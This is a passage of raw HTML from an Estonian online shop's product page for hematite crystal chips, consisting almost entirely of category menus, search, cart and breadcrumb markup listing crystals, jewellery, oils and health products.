                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-image="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-240x240w.jpg 2x" alt="TERVISETOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-240x240w.jpg 2x">
                <a href="https://latene.ee/ajurveeda"><span>AJURVEEDA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/supertoidusegud-240x240w.jpg 2x">
                <a href="https://latene.ee/supertoidusegud"><span>SUPERTOIDUSEGUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-240x240w.jpg 2x">
                <a href="https://latene.ee/vitamiinid-ja-mineraalained"><span>VITAMIINID JA MINERAALAINED</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://latene.ee/muud-kaubad" class="catalog-title">MUUD KAUBAD</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/muud-kaubad" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-240x240h.jpg 2x" alt="MUUD KAUBAD" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-240x240w.jpg 2x">
                <a href="https://latene.ee/eliksiiripudelid"><span>ELIKSIIRIPUDELID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-240x240h.jpg 2x">
                <a href="https://latene.ee/karbid"><span>KARBID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kotid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kotid"><span>KOTID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-240x240w.jpg 2x">
                <a href="https://latene.ee/paelad-ja-ketid"><span>PAELAD JA KETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/muud-kaubad"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;10_tene-artiklid" >
              <span class="links-text">Tene artiklid</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" >
              <span class="links-text">Aasta horoskoobid</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-287">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://latene.ee/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">KÕIK TOOTED</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>KÕIK TOOTED </a></li>
                <li data-category_id="9999999" class="category-level-2"><a>KÕIK ARTIKLID</a></li>
                            <li data-category_id="250" class=" category-level-2"><a>ARMASTUSEKRISTALLID</a></li>
        
          <li data-category_id="251" class=" category-level-2"><a>KÜLLUSEKRISTALLID</a></li>
        
          <li data-category_id="146" class=" category-level-2"><a>AINUEKSEMPLARID</a></li>
        
          <li data-category_id="231" class=" category-level-2"><a>CBD</a></li>
        
          <li data-category_id="87" class=" category-level-2"><a>EHTED</a></li>
        
          <li data-category_id="136" class=" category-level-2"><a>ERIPAKKUMISED</a></li>
        
          <li data-category_id="151" class=" category-level-2"><a>ILUTOOTED</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>KRISTALLID</a></li>
        
          <li data-category_id="59" class=" category-level-2"><a>LA TENE BRÄND</a></li>
        
          <li data-category_id="140" class=" category-level-2"><a>LÕPUMÜÜK</a></li>
        
          <li data-category_id="104" class=" category-level-2"><a>MUUD KAUBAD</a></li>
        
          <li data-category_id="141" class=" category-level-2"><a>TERVISETOOTED</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>VÄEESEMED</a></li>
        
          <li data-category_id="131" class=" category-level-2"><a>ÕLID</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Otsi..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://latene.ee/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Laadimine..." class="dropdown-toggle cart-heading" href="https://latene.ee/checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Ostukorv</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Teie ostukorv on tühi!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<ul class="breadcrumb">
    <li><a href="https://latene.ee/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://latene.ee/kristallid">KRISTALLID</a></li>
    <li><a href="https://latene.ee/kristallchipsid">KRISTALLCHIPSID</a></li>
    <li><a href="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html">HEMATIIT chips</a></li>
  </ul>
  <h1 class="title page-title"><span>HEMATIIT chips</span></h1>
  <div id="top" class="top top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-top-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-top-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-288">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <a href="https://latene.ee/kohaletoimetamise-viisid.html" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Tasuta tarne al. 50€</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <a href="tel:+3725578186" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Helistage meile</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(22)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Küsi küsimus</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

<div id="product-product" class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-1-1-1">
                    <div class="accordion-menu accordion-menu-19">
      <h3 class="title module-title">KATEGOORIAD</h3>
    <ul class="j-menu">
              <li class="menu-item accordion-menu-item accordion-menu-item-2">
              <a href="https://latene.ee/ainueksemplarid" >
        <span class="links-text">AINUEKSEMPLARID</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-3">
              <a href="https://latene.ee/cbd " >
        <span class="links-text">CBD</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-4 ">
              <a href="https://latene.ee/ehted" >
        <span class="links-text">EHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b8216b" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b8216b">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c109 ">
              <a href="https://latene.ee/hobeehted" >
        <span class="links-text">HÕBEEHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b8217b" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b8217b">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c113">
              <a href="https://latene.ee/hoberipatsid" >
        <span class="links-text">HÕBERIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c114">
              <a href="https://latene.ee/hobekorvarongad" >
        <span class="links-text">HÕBEKÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c110">
              <a href="https://latene.ee/hobesormused" >
        <span class="links-text">HÕBESÕRMUSED</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c90">
              <a href="https://latene.ee/kaelakeed" >
        <span class="links-text">KAELAKEED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c129">
              <a href="https://latene.ee/kuldehted" >
        <span class="links-text">KULDEHTED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c88">
              <a href="https://latene.ee/auguga-kristallid" >
        <span class="links-text">AUGUGA KRISTALLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c89">
              <a href="https://latene.ee/kaeketid1" >
        <span class="links-text">KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c150">
              <a href="https://latene.ee/loomatalismanid" >
        <span class="links-text">LOOMATALISMANID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c97">
              <a href="https://latene.ee/ripatsid" >
        <span class="links-text">RIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c126">
              <a href="https://latene.ee/sudametalismanid" >
        <span class="links-text">SÜDAMETALISMANID </span>
              </a>
          </li>

                          <li class="menu-item menu-item-c95">
              <a href="https://latene.ee/sormused" >
        <span class="links-text">SÕRMUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c117">
              <a href="https://latene.ee/paikeserattad" >
        <span class="links-text">PÄIKESERATTAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-5 ">
              <a href="https://latene.ee/eripakkumised" >
        <span class="links-text">ERIPAKKUMISED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b821fc" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b821fc">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c232">
              <a href="https://latene.ee/kuu-eri" >
        <span class="links-text">KUUPAKKUMINE</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-6 ">
              <a href="https://latene.ee/ilutooted" >
        <span class="links-text">ILUTOOTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b82212" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b82212">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c154">
              <a href="https://latene.ee/massažirullikud" >
        <span class="links-text">MASSAŽIRULLIKUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c152 ">
              <a href="https://latene.ee/meik" >
        <span class="links-text">MEIK</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b82225" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b82225">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c226">
              <a href="https://latene.ee/huuled" >
        <span class="links-text">HUULED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c225">
              <a href="https://latene.ee/kuuned" >
        <span class="links-text">KÜÜNED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c224">
              <a href="https://latene.ee/nagu" >
        <span class="links-text">NÄGU</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c223">
              <a href="https://latene.ee/silmad-kulmud" >
        <span class="links-text">SILMAD, KULMUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c227">
              <a href="https://latene.ee/meigitarvikud" >
        <span class="links-text">MEIGITARVIKUD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c155 ">
              <a href="https://latene.ee/nahahooldus" >
        <span class="links-text">NAHAHOOLDUS</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b8227f" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b8227f">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c230">
              <a href="https://latene.ee/kehahooldus" >
        <span class="links-text">KEHA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c229">
              <a href="https://latene.ee/katehooldus" >
        <span class="links-text">KÄED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c228">
              <a href="https://latene.ee/naohooldus" >
        <span class="links-text">NÄGU</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-7  open active">
              <a href="https://latene.ee/kristallid" >
        <span class="links-text">KRISTALLID</span>
                              <span class="open-menu" data-toggle="collapse" data-target="#collapse-6971ad7b822aa" aria-expanded="true" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse in" id="collapse-6971ad7b822aa">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c79">
              <a href="https://latene.ee/poleeritud" >
        <span class="links-text">POLEERITUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c81">
              <a href="https://latene.ee/lihvimata" >
        <span class="links-text">LIHVIMATA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c80">
              <a href="https://latene.ee/geoodid" >
        <span class="links-text">GEOODID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c82">
              <a href="https://latene.ee/massaaž-ja-mediteerimine" >
        <span class="links-text">MASSAAŽ JA MEDITEERIMINE</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c120 open active">
              <a href="https://latene.ee/kristallchipsid" >
        <span class="links-text">KRISTALLCHIPSID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-8 ">
              <a href="https://latene.ee/la-tene-brand" >
        <span class="links-text">LA TENE BRÄND</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b822e3" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b822e3">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c257">
              <a href="https://latene.ee/2025" >
        <span class="links-text">2025</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c269 ">
              <a href="https://latene.ee/2026" >
        <span class="links-text">2026</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b822f7" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b822f7">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c271">
              <a href="https://latene.ee/2026-ehted" >
        <span class="links-text">EHTED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c270">
              <a href="https://latene.ee/2026-komplektid" >
        <span class="links-text">KOMPLEKTID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c252 ">
              <a href="https://latene.ee/eksklusiivsed-vaeeheted" >
        <span class="links-text">EKSKLUSIIVSED VÄEEHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b82314" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b82314">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c256">
              <a href="https://latene.ee/latene-eksklusiivne-kaelaehe" >
        <span class="links-text">KAELAEHE</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c255">
              <a href="https://latene.ee/latene-eksklusiivne-kaevoru" >
        <span class="links-text">KÄEVÕRUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c253">
              <a href="https://latene.ee/korvarongad-1" >
        <span class="links-text">KÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c254">
              <a href="https://latene.ee/latene-eksklusiivne-talisman" >
        <span class="links-text">TALISMANID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c244">
              <a href="https://latene.ee/jalaketid" >
        <span class="links-text">JALAKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c233">
              <a href="https://latene.ee/latene-kaelakeed" >
        <span class="links-text">KAELAKEED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c237">
              <a href="https://latene.ee/kinkekomplektid.html" >
        <span class="links-text">KINKEKOMPLEKTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c65">
              <a href="https://latene.ee/komplektid" >
        <span class="links-text">KOMPLEKTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c248">
              <a href="https://latene.ee/latene-talisman" >
        <span class="links-text">TALISMANID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c60">
              <a href="https://latene.ee/kaeketid" >
        <span class="links-text">KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c118">
              <a href="https://latene.ee/korvarongad-118" >
        <span class="links-text">KÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c149">
              <a href="https://latene.ee/laste-kaeketid" >
        <span class="links-text">LASTE KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c125">
              <a href="https://latene.ee/meeste-kaeketid" >
        <span class="links-text">MEESTE KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c236">
              <a href="https://latene.ee/la-tene-ripatsid" >
        <span class="links-text">RIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c122">
              <a href="https://latene.ee/sormused-122" >
        <span class="links-text">SÕRMUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c108">
              <a href="https://latene.ee/tahemargid" >
        <span class="links-text">TÄHEMÄRGID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c249">
              <a href="https://latene.ee/la-tene-votmehoidjad" >
        <span class="links-text">VÕTMEHOIDJA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c133 ">
              <a href="https://latene.ee/olid-133" >
        <span class="links-text">ÕLID</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b823b7" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b823b7">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c235">
              <a href="https://latene.ee/la-tene-aroomiolid" >
        <span class="links-text">AROOMIÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c135">
              <a href="https://latene.ee/eeterlikud-olid-135" >
        <span class="links-text">EETERLIKUD ÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c134">
              <a href="https://latene.ee/baasolid-134" >
        <span class="links-text">BAASÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c138">
              <a href="https://latene.ee/roll-on-eeterlikud-olid" >
        <span class="links-text">ROLL-ON EETERLIKUD ÕLID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-9">
              <a href="https://latene.ee/lopumuuk" >
        <span class="links-text">LÕPUMÜÜK KUNI -30%</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-10 ">
              <a href="https://latene.ee/muud-kaubad" >
        <span class="links-text">MUUD KAUBAD</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b823f9" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b823f9">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c148">
              <a href="https://latene.ee/eliksiiripudelid" >
        <span class="links-text">ELIKSIIRIPUDELID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c112">
              <a href="https://latene.ee/karbid" >
        <span class="links-text">KARBID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c105">
              <a href="https://latene.ee/kotid" >
        <span class="links-text">KOTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c116">
              <a href="https://latene.ee/paelad-ja-ketid" >
        <span class="links-text">PAELAD JA KETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c239">
              <a href="https://latene.ee/spirituaalsed-sokid" >
        <span class="links-text">SPIRITUAALSED SOKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c119">
              <a href="https://latene.ee/talismanide-hoidjad" >
        <span class="links-text">TALISMANIDE HOIDJAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c145">
              <a href="https://latene.ee/viirukihoidjad" >
        <span class="links-text">VIIRUKIHOIDJAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-11 ">
              <a href="https://latene.ee/tervisetooted" >
        <span class="links-text">TERVISETOOTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b82443" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b82443">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c143">
              <a href="https://latene.ee/ajurveeda" >
        <span class="links-text">AJURVEEDA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c147">
              <a href="https://latene.ee/supertoidusegud" >
        <span class="links-text">SUPERTOIDUSEGUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c142">
              <a href="https://latene.ee/vitamiinid-ja-mineraalained" >
        <span class="links-text">VITAMIINID JA MINERAALAINED</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-12 ">
              <a href="https://latene.ee/vaeesemed" >
        <span class="links-text">VÄEESEMED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b82497" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b82497">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c103">
              <a href="https://latene.ee/kujud" >
        <span class="links-text">KUJUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c127">
              <a href="https://latene.ee/kuulid" >
        <span class="links-text">KUULID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c106">
              <a href="https://latene.ee/kuunlaalused" >
        <span class="links-text">KÜÜNLAALUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c124">
              <a href="https://latene.ee/kuunlad" >
        <span class="links-text">KÜÜNLAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c123">
              <a href="https://latene.ee/obeliskid" >
        <span class="links-text">OBELISKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c71">
              <a href="https://latene.ee/pendlid" >
        <span class="links-text">PENDLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c99">
              <a href="https://latene.ee/puramiidid" >
        <span class="links-text">PÜRAMIIDID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c102">
              <a href="https://latene.ee/rituaalitaimed-ja-viirukid" >
        <span class="links-text">RITUAALITAIMED JA VIIRUKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c72">
              <a href="https://latene.ee/ruunid" >
        <span class="links-text">RUUNID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c73">
              <a href="https://latene.ee/unenaopuudjad" >
        <span class="links-text">UNENÄOPÜÜDJAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c107">
              <a href="https://latene.ee/votmehoidjad" >
        <span class="links-text">VÕTMEHOIDJAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-18 ">
              <a href="https://latene.ee/olid" >
        <span class="links-text">ÕLID</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6971ad7b82505" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6971ad7b82505">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c234">
              <a href="https://latene.ee/aroomiolid" >
        <span class="links-text">AROOMIÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c132">
              <a href="https://latene.ee/baasolid" >
        <span class="links-text">BAASÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c240">
              <a href="https://latene.ee/difuuserid" >
        <span class="links-text">DIFUUSERID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c128">
              <a href="https://latene.ee/eeterlikud-olid" >
        <span class="links-text">EETERLIKUD ÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c130">
              <a href="https://latene.ee/olilambid" >
        <span class="links-text">ÕLILAMBID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

      </ul>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

    <div id="content" class="">
            
			
			

							<ul style="display:none;">
																								<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/" itemprop="url"><span itemprop="title"></span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/kristallid" itemprop="url"><span itemprop="title">KRISTALLID</span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/kristallchipsid" itemprop="url"><span itemprop="title">KRISTALLCHIPSID</span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html" itemprop="url"><span itemprop="title">HEMATIIT chips</span></a>
							</li>
															</ul>
						
